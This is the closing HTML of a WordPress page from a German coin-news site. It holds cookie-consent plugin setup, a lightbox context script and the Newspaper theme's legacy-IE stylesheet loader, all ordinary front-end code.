{"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://muenzenwoche.de/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://muenzenwoche.de/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>